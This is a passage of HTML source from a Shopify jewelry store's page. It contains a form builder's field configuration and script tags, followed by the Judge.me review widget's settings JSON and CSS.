Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s 